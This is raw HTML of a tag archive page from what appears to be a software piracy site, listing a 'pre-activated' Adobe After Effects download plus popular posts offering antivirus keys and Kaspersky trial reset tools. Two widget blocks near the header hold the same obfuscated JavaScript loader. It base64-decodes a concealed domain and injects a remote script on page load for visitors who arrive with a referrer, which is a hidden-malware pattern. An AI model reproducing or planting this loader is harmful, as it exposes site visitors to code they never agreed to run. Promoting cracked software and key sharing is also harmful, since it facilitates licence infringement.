.penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-adobe-after-effects-download tag-1428 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Sunday, January 18 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">adobe after effects download</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>adobe after effects download</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-2097" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/adobe-after-effects-cc-2020-free-download-LTsoft-585x390.png" href="https://ltsoft.xyz/adobe-after-effects-cc-2020-free-downloadpre-activated-for-lifetime/" title="Adobe After Effects cc 2020 free Download(pre-activated) For lifetime">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-706" href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/"  rel="category tag">Adobe photoshop</a><a class="penci-cat-name penci-cat-978" href="https://ltsoft.xyz/category/animation/"  rel="category tag">Animation</a><a class="penci-cat-name penci-cat-111" href="https://ltsoft.xyz/category/graphic-design-software/"  rel="category tag">Graphic Design</a><a class="penci-cat-name penci-cat-114" href="https://ltsoft.xyz/category/video-editing/"  rel="category tag">Video Editing</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/adobe-after-effects-cc-2020-free-downloadpre-activated-for-lifetime/">Adobe After Effects cc 2020 free Download(pre-activated) For lifetime</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2020-04-19T14:31:53+00:00">April 19, 2020</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2020-04-19T14:31:53+00:00">April 19, 2020</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Adobe after effects cc 2020 free download full latest version preactivated for lifetime,online&amp; offline installer.Adobe After Effects CC 2020 is a popular&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="2097" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/adobe-after-effects-cc-2020-free-downloadpre-activated-for-lifetime/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Adobe%20After%20Effects%20cc%202020%20free%20Download%28pre-activated%29%20For%20lifetime%20-%20https://ltsoft.xyz/adobe-after-effects-cc-2020-free-downloadpre-activated-for-lifetime/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fadobe-after-effects-cc-2020-free-downloadpre-activated-for-lifetime%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2020%2F04%2Fadobe-after-effects-cc-2020-free-download-LTsoft.png&description=Adobe+After+Effects+cc+2020+free+Download%28pre-activated%29+For+lifetime"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Adobe%20After%20Effects%20cc%202020%20free%20Download(pre-activated)%20For%20lifetime&#038;BODY=https://ltsoft.xyz/adobe-after-effects-cc-2020-free-downloadpre-activated-for-lifetime/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-6357" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">58997 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48317 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31125 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28449 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25736 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24558 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21651 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15541 views</span>
																					</div>
